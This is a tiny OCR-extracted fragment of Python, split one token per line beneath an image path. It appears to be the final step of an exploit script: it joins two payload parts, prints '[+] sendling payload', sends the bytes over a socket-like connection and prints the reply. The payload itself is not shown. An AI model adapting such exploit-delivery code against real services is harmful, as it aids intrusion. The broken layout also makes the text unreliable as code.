
p3 
+=
 p2

li
(
'[+] sendling payload'
)
r
.
send
(
p3
)
response 
=
 r
.
recv
(
4096
)
response 
=
 response
.
decode
(
)
li
(
response
)